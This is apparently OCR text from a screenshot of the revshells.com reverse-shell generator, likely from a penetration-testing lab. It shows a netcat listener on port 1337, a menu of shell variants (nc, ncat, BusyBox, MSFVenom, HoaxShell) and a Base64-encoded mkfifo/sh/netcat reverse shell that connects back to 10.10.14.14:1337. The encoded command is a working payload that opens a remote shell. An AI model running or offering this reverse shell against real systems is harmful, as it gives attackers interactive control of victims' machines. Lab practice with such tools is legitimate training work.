 https://www.revshells.com/
s Essentials / ... Decrypt MD5, SHA1... Launchpad Online - Reverse Sh... GTFO Bins HackTricks - HackTr... /home/six2dez/.pen...
IP 10.10.14.14 Port 1337 +1
nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDEwLjEwLjE0L
jE0IDEzMzcgPi90bXAvZg==
Shell sh Encoding Base64